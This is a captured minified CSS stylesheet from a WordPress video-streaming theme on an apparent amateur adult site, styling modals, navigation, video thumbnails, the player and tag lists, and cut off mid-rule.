

--- FILE ---
content_type: text/css
request_url: https://amateurstreams.pw/wp-content/cache/wpo-minify/1769067900/assets/wpo-minify-header-ftt-custom-style1765615922.min.css
body_size: 40673
content:
body{position:relative;background:#000;color:#fff;font-family:'Arial',sans-serif;font-size:12px}.body-gradient{position:absolute;width:100%;height:100%;z-index:-1}.clear{clear:both}input[type=search]::-ms-clear{display:none;width:0;height:0}input[type=search]::-ms-reveal{display:none;width:0;height:0}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}h1,h2,h3,h4,h5,h6{font-size:20px;margin-bottom:2rem;font-weight:700}h1{line-height:45px}h3{font-size:1.3rem;margin-top:2rem}a{-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;outline:0}a:hover{text-decoration:underline}button,.btn{font-weight:700;font-size:14px}.btn-primary.focus,.btn-primary:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.page-link.focus,.page-link:focus:focus{box-shadow:none}.btn:hover{filter:brightness(110%)}button:focus{outline:0}input,textarea,.form-control,.wpcf7 .wpcf7-validation-errors,.wpcf7 input[type=color],.wpcf7 input[type=date],.wpcf7 input[type=datetime-local],.wpcf7 input[type=datetime],.wpcf7 input[type=email],.wpcf7 input[type=file],.wpcf7 input[type=month],.wpcf7 input[type=number],.wpcf7 input[type=range],.wpcf7 input[type=search],.wpcf7 input[type=submit],.wpcf7 input[type=tel],.wpcf7 input[type=text],.wpcf7 input[type=time],.wpcf7 input[type=url],.wpcf7 input[type=week],.wpcf7 select,.wpcf7 textarea{background-color:#363636;border-color:#363636;color:#cacaca!important}input:focus,textarea:focus{background-color:#363636!important;border-color:#cacaca!important;color:#cacaca!important;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.login a{color:#ccc;margin-right:20px}.login a:hover{color:#fff;text-decoration:none}.membership ul{display:none;position:absolute;background-color:#2f2f2f;min-width:160px;padding:10px 0 0;z-index:99999;list-style:none;margin:0;top:100%;right:0}.membership .welcome,.membership-mobile .welcome-mobile{cursor:pointer;position:relative;display:inline-block;line-height:33px}.membership .welcome img,.membership-mobile .welcome-mobile img{width:35px;height:35px;float:left;margin-right:8px}.membership .welcome i{margin-left:5px;font-size:12px;position:relative;top:-1px;margin-right:3px}.membership .welcome:hover>ul{display:block}.membership ul li.welcome{width:100%;text-align:center;padding-bottom:10px}.membership ul li a{font-size:14px;display:block;width:100%;padding:5px 15px;overflow:hidden;color:#ccc;border-top:1px solid #242424}.membership ul li a:hover{background:#333;text-decoration:none}.membership-mobile{display:flex;justify-content:space-between;padding:20px 10px;border-bottom:1px solid #555}.membership-mobile ul.sub-menu{margin-bottom:0}.membership-mobile a.login{padding:3px 10px;margin:0 5px;font-size:14px;font-weight:700;display:block;width:100%;white-space:nowrap;text-align:center}.membership-mobile .welcome-mobile{width:100%;padding:0 10px}.membership-mobile .welcome-mobile a:after,.membership-mobile .welcome-mobile i.fa-caret-down{float:right;position:relative;top:10px;font-size:inherit}.membership-mobile .welcome-mobile i{margin-right:5px}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.modal-dialog{position:relative;width:auto;margin:30px 10px}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-content{position:relative;background-color:#151515;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #151515;outline:0;-webkit-box-shadow:0 3px 9px rgb(0 0 0 / .5);box-shadow:0 3px 9px rgb(0 0 0 / .5)}.modal-body{position:relative;padding:40px}.modal-body label{display:block;font-size:.875em;margin-bottom:5px}.modal-body input{display:block;width:100%}.modal-body .lost-password a{font-size:.875em}.wpst-reset-password p{font-size:.875em}.modal-footer{padding:20px 40px;text-align:center;border-top:2px solid #252525}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.wpst-register,.wpst-login,.wpst-reset-password,.wpst-register-footer,.wpst-login-footer{display:none}div[data-active-tab="#wpst-reset-password"] .wpst-reset-password,div[data-active-tab="#wpst-reset-password"] .wpst-login-footer,div[data-active-tab="#wpst-login"] .wpst-login,div[data-active-tab="#wpst-register"] .wpst-register,div[data-active-tab="#wpst-register"] .wpst-login-footer,div[data-active-tab="#wpst-login"] .wpst-register-footer{display:block}.wpst-loading{display:none}.alert>p,.alert>ul{margin-bottom:0}#wpst-user-modal h3{clear:none;margin:0 0 20px;border-bottom:1px solid #333;padding-bottom:10px;color:#ccc;font-size:18px}#wpst-user-modal a.close{position:absolute;top:10px;right:10px;font-size:20px;background:none;text-shadow:none;color:#ccc}.form-field{margin:20px 0;position:relative}@media (min-width:768px){.modal-dialog{width:600px;margin:70px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgb(0 0 0 / .5);box-shadow:0 5px 15px rgb(0 0 0 / .5)}}.video-submit-area h1{color:#fff;font-weight:700;height:37px;padding:0 10px;text-transform:none;font-size:18px;line-height:1.8;text-shadow:1px 1px #0d0d0d;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;background:#2a2a2a;background:-webkit-gradient(linear,left top,left bottom,from(#292929),to(#1c1c1c));background:-moz-linear-gradient(top,#292929,#1c1c1c);background:-o-linear-gradient(top,#292929,#1c1c1c);background:-ms-linear-gradient(top,#292929 0,#1c1c1c 100%)}.video-submit-area label{display:block;margin-bottom:10px;font-weight:700;font-size:16px}.video-submit-area input,.video-submit-area textarea{display:block;width:100%;margin-bottom:1.5em;padding:10px;border:1px solid #363636;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:14px}.video-submit-area input:focus,.video-submit-area textarea:focus{background-color:#363636!important;border-color:#cacaca!important;color:#cacaca!important;outline:0;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.video-submit-area textarea{min-height:170px}.video-submit-area select{display:block;margin-bottom:1.5em}.video-submit-area .duration-col{float:left;margin-right:1em}.video-submit-area .g-recaptcha{margin-bottom:1em}.video-submit-area .entry-content{background-color:#101010;border:1px solid #313131;border-radius:7px 7px 7px 7px;margin:0 0 15px;padding:0 0 7px;position:relative}form#SubmitVideo,form#edit-user{max-width:700px;margin:0 auto;padding:30px 30px 60px}.wpst_form{padding:1em 2em;background:#111;border:1px solid #252525;border-top:none}.wpst_form input{display:block;width:100%}.wpst_form p{padding:0 0 1em}#wpst_theme_pro_login_submit,#wpst_theme_pro_registration_form input.button{padding:.5em 1em;margin-top:1.5em}.page-template-template-my-profile h4{margin-bottom:0}#edit-user label{display:block;margin-top:1em;padding-bottom:5px}#edit-user input{margin-bottom:1em}#edit-user input,#edit-user select{display:block;width:100%;padding:15px;cursor:pointer;background:#242424;border-color:#242424;color:#ccc}#edit-user #updateuser{padding:.75em 1em;width:auto}.author-block{padding:1em;background:#252525;border:1px solid #333;margin-bottom:1.5em}.author-block strong{display:block;color:#eee;padding-bottom:.5em}.author-display-name{display:inline-block;float:left;margin:0 .5em .5em 0;font-weight:700;color:#eee}.author-videos{display:inline-block;background:#111;border:1px solid #333;margin-top:-2px;padding:.2em .5em;font-size:.85em}.author-description{font-size:.9em;text-align:justify}.logo-search{height:60px;line-height:60px}.nav-container{display:flex;justify-content:center}#wrapper-navbar{background:#1b1b1b;position:relative}.hamburger{display:none}.navbar{height:40px;max-height:40px;border-top:1px solid #242424}ul.navbar-nav{margin:0!important}.navbar-expand-md .navbar-nav .nav-link{font-weight:700;padding:.5rem 3.5rem;border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:#fff0;font-size:11px;text-transform:uppercase;color:#fff;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;border-left:1px solid #fff0;border-right:1px solid #fff0}.navbar-expand-md .navbar-nav .nav-link:hover{background:#191919;color:#fff;border-left:1px solid #252525;border-right:1px solid #252525}.logo-search h1,.logo-search .navbar-brand{font-weight:700;font-size:1.75rem;letter-spacing:-.5px;line-height:0;padding:0 1rem!important}.logo-search h1 a:hover{text-decoration:none}.logo-word-1{color:#fff}.logo-word-2{color:#050505;padding:2px 4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.logo-img img{max-height:35px}.navbar-dark .navbar-brand,.navbar-dark .navbar-nav,.navbar-dark .navbar-nav .nav-link{z-index:1}.navbar-brand img{width:auto;max-height:35px}.btn-primary{padding:.7rem 1rem;border:none}.btn-primary:hover{animation:none!important}.input-group .btn-primary{padding:0 1rem}.form-control:focus,.wpcf7 .wpcf7-validation-errors:focus,.wpcf7 input:focus[type=color],.wpcf7 input:focus[type=date],.wpcf7 input:focus[type=datetime-local],.wpcf7 input:focus[type=datetime],.wpcf7 input:focus[type=email],.wpcf7 input:focus[type=file],.wpcf7 input:focus[type=month],.wpcf7 input:focus[type=number],.wpcf7 input:focus[type=range],.wpcf7 input:focus[type=search],.wpcf7 input:focus[type=submit],.wpcf7 input:focus[type=tel],.wpcf7 input:focus[type=text],.wpcf7 input:focus[type=time],.wpcf7 input:focus[type=url],.wpcf7 input:focus[type=week],.wpcf7 select:focus,.wpcf7 textarea:focus{box-shadow:none}.mh800{min-height:800px}.wrapper{padding:30px 0 0}.hero{padding:30px 0;text-align:center}.hero-text h1{font-size:20px;color:#666;line-height:36px;margin:0 0 10px;font-weight:700}.hero-text p{color:#666;line-height:18px;max-width:90%;margin:0 auto}.menu-footer-menu-container{height:60px;line-height:60px}.site-footer ul{list-style:none;display:inline-block;padding:0;margin:0}.site-footer ul li{float:left;margin:0 10px}.row.no-gutters{margin-right:0;margin-left:0;&>[class^="col-"],&>[class*=" col-"]{padding-right:0;padding-left:0}}.video-block-happy{position:relative;height:calc(200% - 0.5rem);margin:.25rem}.video-block-happy-absolute{position:absolute;width:100%;height:100%;overflow:hidden;text-align:center;top:50%;left:50%;transform:translate(-50%,-50%);padding:1rem}.video-block-happy-absolute>img,.video-block-happy-absolute>iframe{max-width:100%;height:100%}@media (max-width:767.98px){.video-block-happy{height:0;padding-bottom:56.25%;margin:1rem .5rem 2rem}.video-block-happy-absolute{height:auto}}.video-block{margin:.25rem .25rem 1.15rem}.video-block.related-video-block{margin:0 0 .25rem}.side-related{overflow:hidden}.video-block a{display:block}.video-block a.thumb{position:relative;overflow:hidden;height:0;padding-bottom:56.25%}.video-block .no-thumb{background-color:#111;background-image:url(https://amateurstreams.pw/wp-content/themes/famoustube/css/../img/no-thumb.png);background-repeat:no-repeat;background-position:center;background-size:contain;display:block;position:absolute;width:100%;height:100%}.video-block a.infos{margin-top:4px}.video-block a.infos span.title{font-size:15px;max-height:34px;line-height:17px;display:block;margin-bottom:3px;font-weight:400;overflow:hidden}.video-block.video-block-cat a.infos span.title{font-size:12px;float:left;font-weight:700;padding:5px;height:35px}.video-block .video-datas{padding:5px;font-size:11px;color:#aaa;margin-left:0;display:inline-block}.video-block .video-datas i{font-size:90%;color:#cacaca;opacity:.7;margin-left:3px}.video-block .views-number{color:#cacaca}.video-block .rating{font-weight:500;margin:0 5px}.video-block .duration{background:rgb(0 0 0 / .5);position:absolute;bottom:5px;right:5px;z-index:9999;padding:2px 5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:14px;font-weight:500;color:#fff}.video-block .video-debounce-bar{position:absolute;z-index:200;top:0;left:0;height:3px;width:0%}.video-block .video-debounce-bar--wait{animation:debounce-bar-load 0.5s 0.2s ease-in-out forwards,debounce-bar-hide 0.5s 0.8s ease-in-out forwards}@keyframes debounce-bar-load{0%{width:0%}100%{width:100%}}@keyframes debounce-bar-hide{0%{top:0}100%{top:-100%}}.video-block .video-preview{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%}.video-block .thumbs-rotation{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%}.video-block .video-img{display:block;position:absolute;z-index:50;border:0;opacity:0;min-height:1px;min-width:100%}.video-block .video-img:not(.initial){transition:opacity .3s ease-in-out}.video-block .video-img.initial,.video-block .video-img.loaded,.video-block .video-img.error{opacity:1}.video-block .video-img:not([src]){visibility:hidden}.video-block .video-img--hidden{opacity:0!important;transition:opacity .5s ease-in!important}.video-block .img-thumbnail{background-color:rgb(0 0 0 / .25);border:1px solid rgb(0 0 0 / .25)}.video-block .video-name{position:absolute;z-index:100;left:0;bottom:0;background:rgb(0 0 0 / .25);width:100%;height:40px;line-height:40px;color:#fff;text-shadow:1px 1px rgb(0 0 0 / .38);font-weight:700;padding:0 20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:bottom 0.5s ease-in-out!important}.video-block .video-name--hidden{transition:bottom 0.5s ease-in-out 0.8s!important;bottom:-100%}.video-block .video-duration{position:absolute;top:5px;left:5px;padding:0 5px;height:20px;line-height:20px;background:rgb(0 0 0 / .7);color:#fff;z-index:100;font-size:80%}.video-block .video-duration--hidden{transition:top 0.5s ease-in-out 0.8s!important;top:-100%}.video-block .video-name span.video-status{display:inline-block;width:13px;height:13px;border-radius:100%;position:relative;top:1px;margin-right:5px}.video-block .video-name span.video-status-online{background:#a2db00}.video-block .video-name span.video-status-offline{background:#ddd}.video-block .video-iframe{display:none!important;position:absolute;top:0;left:0;width:100%;height:100%}.video-block a:hover .video-iframe{display:inline-block!important}.search-nav{display:flex;align-items:center}.search-nav .nav-buttons{display:flex;justify-content:center;align-items:center}.header-search-form{display:none}.header-search-toggle,.header-search-form{margin-right:20px}.header-search-toggle svg{cursor:pointer;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.header-search-form input{height:70px;line-height:70px;padding:0 20px;width:300px;border:none;outline:0}.single-video-player{padding:10px 0}.video-wrapper{background:#101010;border:1px solid #313131;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-bottom:20px;position:relative}.happy-under-player{padding:5px;text-align:center;overflow:hidden;line-height:0}.video-title{padding:10px;background:#1b1b1b;border-top:1px solid #313131}.video-title h1{font-size:20px;text-transform:uppercase;font-weight:400;margin:0;padding:0;line-height:36px}.video-actions-header{padding:10px 10px 0 10px;background:#1b1b1b;border-bottom:1px solid #070707}.video-actions-header #rating{width:190px;float:left;padding-left:3px}.video-actions-header #rating span.like{margin-right:15px}.video-actions-header #rating a{color:#999;font-size:16px}.video-actions-header #rating a:hover{text-decoration:none}.video-actions-header #rating i{font-size:18px}#video-tabs button.tab-link{background:none!important;border:none;box-shadow:none;border-bottom:3px solid transparent!important;padding:3px 5px 10px;margin-right:20px;font-size:16px;color:#999!important;font-weight:400}#video-tabs button.tab-link.active,#video-tabs button.tab-link:hover{color:#fff!important}#video-tabs button.tab-link i{font-size:90%;position:relative;top:-1px;margin-right:2px}.video-actions-content{padding:15px 10px;background:#101010}.video-actions-content #video-views{text-transform:uppercase;font-size:12px}.video-actions-content .views-number{font-weight:700;font-size:16px}#rating-col{width:190px;padding-left:3px;float:left}.rating-bar{background-color:#c71d1d!important;text-align:center;font-size:75%;color:#fff;height:5px;width:120px;margin:5px 0 7px}.rating-bar-meter{background-color:#5faa01;height:5px;-webkit-transition:width 0.3s ease-in-out;-moz-transition:width 0.3s ease-in-out;-ms-transition:width 0.3s ease-in-out;-o-transition:width 0.3s ease-in-out;transition:width 0.3s ease-in-out}.rating-result .likes_count{margin-right:5px}.rating-result .percentage{color:#a1a1a1;margin-right:15px;float:left}#video-about{color:#acabab;font-size:12px}.video-content-row{margin-bottom:12px}#video-content .inner{max-width:450px;margin-right:30px;padding:15px 20px 45px;-webkit-border-top-left-radius:70px;-moz-border-radius-topleft:70px;border-top-left-radius:70px}.tab-content>div{display:none}.tab-content #video-about{display:block;max-width:90%}#video-share{padding:1em 0}#video-share i{font-size:1.5rem;color:#fff;width:43px;height:43px;line-height:43px;text-align:center}#video-share i#facebook{background-color:#3b5998}#video-share i#twitter{background-color:#55acee}#video-share i#googleplus{background-color:#dd4b39}#video-share i#linkedin{background-color:#007bb5}#video-share i#reddit{background-color:#ff4500}#video-share i#tumblr{background-color:#36465d}#video-share i#odnoklassniki{background-color:#f7931e}#video-share i#vk{background-color:#507299}#video-share i#email{background-color:#777}#video-share a{margin:0 .2rem;display:inline-block;outline:0}#video-share a:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}.responsive-player{position:relative;aspect-ratio:16 / 9;box-shadow:0 20px 30px -10px rgb(0 0 0 / .5);-moz-box-shadow:0 20px 30px -10px rgb(0 0 0 / .5);-webkit-box-shadow:0 20px 30px -10px rgb(0 0 0 / .5)}.responsive-player>iframe,.responsive-player .fluid_video_wrapper,.responsive-player .video-js{position:absolute;top:0;left:0;width:100%;height:100%}.fluid_video_wrapper #my-video{cursor:pointer}.video-player{width:99.9%}.vjs-tech,.video-player,.video-js{outline:none}.video-js .vjs-control-bar{height:40px;line-height:40px}.vjs-poster{background-size:cover}.video-js .vjs-duration,.vjs-no-flex .vjs-duration{display:block}.vjs-big-play-centered .vjs-big-play-button{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7;opacity:.7}.video-js .vjs-big-play-button{font-size:5em}.video-js .vjs-control:focus::before,.video-js .vjs-control:hover::before,.video-js .vjs-control:focus{outline:0}.video-js .vjs-play-progress::before{font-size:17px;position:absolute;right:-.5em;top:-16px;z-index:1}.vjs-button>.vjs-icon-placeholder:before{font-size:25px;line-height:40px}.video-js .vjs-progress-holder{height:7px}.video-js .vjs-slider{background-color:rgb(0 0 0 / .5)}.video-js .vjs-time-tooltip{top:-57px;padding:0 8px}.vjs-quality-selector .vjs-icon-placeholder:before{content:'\f110';font-family:VideoJS;font-weight:400;font-style:normal;font-size:1.8em;line-height:1.67em}.vjs-quality-selector button.vjs-menu-button{background-color:transparent!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;-o-box-shadow:none!important;box-shadow:none!important}.video-js .vjs-time-control{font-size:14px;line-height:40px}.video-content-top{display:flex;justify-content:space-around;align-items:center;margin:.75rem 0 2rem}#video-content h1{font-size:1.75rem;line-height:2.5rem;letter-spacing:-.5px;margin:0}#video-content h1 a{display:block}.video-action{margin-top:1rem}.video-action .btn{font-size:1.2rem;font-weight:700;text-transform:uppercase;overflow:hidden;-webkit-animation:glowing 1500ms infinite;-moz-animation:glowing 1500ms infinite;-o-animation:glowing 1500ms infinite;animation:glowing 1500ms infinite}.video-thumb-link{display:inline-block;border-width:3px;border-style:solid;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.video-thumb-img{position:relative;display:block;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;width:110px;height:110px;background-position:center;background-repeat:no-repeat;background-size:cover}.video-info{display:flex;justify-content:center;align-items:center;margin:0 0 2rem}.video-info .col{padding:15px;font-size:12px;background:-moz-linear-gradient(top,rgb(0 0 0 / .25) 0%,#fff0 100%);background:-webkit-linear-gradient(top,rgb(0 0 0 / .25) 0%,#fff0 100%);background:linear-gradient(to bottom,rgb(0 0 0 / .25) 0%,#fff0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000',endColorstr='#00000000',GradientType=0);margin:1%;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px}.video-info .col strong{font-size:18px;text-transform:capitalize;display:block}.video-info .col span{font-size:12px}.video-bio{padding:1rem 2rem;text-align:left}.video-bio p{margin-bottom:2rem}.video-bio .tags-title{float:left;margin-right:8px;font-weight:500}.video-bio ul{list-style:none;margin:0;padding:0}.video-loop{overflow:hidden;margin:.25rem -.25rem}.video-loop.video-loop-padding{padding:.5rem}#single-wrapper.wrapper{padding:0}.single-video-infos{padding:60px 40px}.single-video-infos .col-left{padding:0 50px 0 20px}.video-description{opacity:.8;max-width:90%;text-align:justify}.tags-list h3{margin-bottom:10px}.tags-list a{display:inline-block;padding:4px 8px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin:0 10px 10px 0;font-size:14px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.tags-list .list{display:block;margin:15px 0}.tags-list .list i{font-size:90%;margin:0 2px}.tags-list .list-title{margin-right:5px;font-size:15px}.tag-sep{display:inline-block;width:5px;height:5px;margin:0 10px;position:relative;top:-2px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.tag-sep.first{margin:0 7px}.happy-inside-player{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:400;display:flex;width:100%;justify-content:center;align-items:center;padding-bottom:40px}.happy-inside-player a{display:block;line-height:0}.close-text{position:absolute;bottom:0;left:50%;transform:translate(-50%,0);padding:0 12px;height:40px}.bg-image{background-size:cover;background-repeat:no-repeat;background-position:center;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.video-tracking{margin-top:30px;position:sticky;top:30px;box-shadow:0 20px 30px -10px rgb(0 0 0 / .3);-moz-box-shadow:0 20px 30px -10px rgb(0 0 0 / .3);-webkit-box-shadow:0 20px 30px -10px rgb(0 0 0 / .3);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.video-tracking a{display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.video-tracking a span.text{position:absolute;left:0;bottom:0;border:none;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:100%;font-weight:700;text-transform:uppercase;font-size:20px;color:#fff;text-shadow:1px 1px rgb(0 0 0 / .38);padding:15px;text-align:center}.video-tracking:hover a span.text{letter-spacing:2px}.video-tracking:hover .bg-image{transform:scale(1.2)}.happy-section{display:flex;justify-content:center;align-items:center;padding:40px 0}.related-videos,.video-comments{padding:10px}.video-comments h3{margin:0;padding:0}.happy-player-beside{text-align:center}.happy-player-beside .zone-1,.happy-player-beside .zone-2{margin-bottom:20px}.widget-videos-block{position:relative}.widget-title{font-size:20px;line-height:20px;margin:28px 0}.more-videos{position:absolute;top:0;right:0;font-size:14px;font-weight:700;height:30px;line-height:28px;padding:0 15px;color:#7d7c7c;text-decoration:none;margin-left:10px;border:1px solid #fff0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;cursor:pointer}.more-videos:hover{border:1px solid #363636;color:#cacaca;text-decoration:none}.page-header{position:relative;margin-top:30px}#filters{position:absolute;top:0;right:0;font-size:14px;font-weight:700;height:30px;line-height:28px;padding:0 15px;color:#7d7c7c;text-decoration:none;margin-left:10px;border:1px solid #fff0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;cursor:pointer}#filters .filters-select{position:relative;display:inline-block;cursor:pointer;height:auto;padding:.25em 1em}#filters .filters-options{display:none;background-color:#1b1b1b!important;border-top:8px solid #1b1b1b!important;border-color:#1b1b1b!important;border-width:1px;position:absolute;z-index:99999;font-size:14px;right:-9px;top:100%;height:auto;font-size:inherit;box-shadow:none;padding:0 0 10px}#filters .filters-options span,#filters .filters-select:hover .filters-options{display:block}#filters .filters-select:after{content:"\f0d7";font-family:fontAwesome;margin-left:.3em}#filters .filters-options span{display:block;width:200px}#filters .filters-options span a{color:#7d7c7c;padding:6px 20px;display:block;font-weight:400}#filters .filters-options span a:hover{color:#cacaca;text-decoration:none;font-weight:700}.pagination-lg .page-link{margin:0 8px;background:#1f1f1f;border-color:#1f1f1f;color:#fff;font-weight:700;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pagination-lg .page-link:hover{background:#3f3f3f}article.page,#content{padding:0 20px}article.page p{color:#ddd}.entry-content{background-color:#101010;border:1px solid #313131;border-radius:7px 7px 7px 7px;margin:0 0 15px;padding:0 0 20px;position:relative}.entry-content h1{color:#fff;font-weight:700;height:37px;padding:0 10px;margin-bottom:1rem;text-transform:none;font-size:18px;line-height:1.8;text-shadow:1px 1px #0d0d0d;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;background:#2a2a2a;background:-webkit-gradient(linear,left top,left bottom,from(#292929),to(#1c1c1c));background:-moz-linear-gradient(top,#292929,#1c1c1c);background:-o-linear-gradient(top,#292929,#1c1c1c);background:-ms-linear-gradient(top,#292929 0,#1c1c1c 100%)}.content-wrapper{padding:20px 40px}.archive-tags-list{padding:20px}.tags-letter-block{margin:0 0 30px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#333;padding-bottom:30px}.tags-letter-block .tag-letter{float:left;padding-top:3px;padding-left:8px;font-size:18px;line-height:32px;font-weight:700;text-transform:uppercase}.tags-letter-block .tag-items{margin:0 0 0 105px;-webkit-column-count:5;-moz-column-count:5;column-count:5;-moz-column-gap:10px;-webkit-column-gap:10px;column-gap:10px}.tags-letter-block .tag-items .tag-item{display:block;list-style:none;text-overflow:ellipsis}.tags-letter-block .tag-items .tag-item a{padding:8px;display:inline-block;outline:0;color:#ccc}.entry-header .entry-meta{margin-bottom:15px}.entry-footer span.edit-link{display:none}.post-navigation{margin-top:15px}.post-navigation a{display:block;padding:6px 12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.cat-wrapper 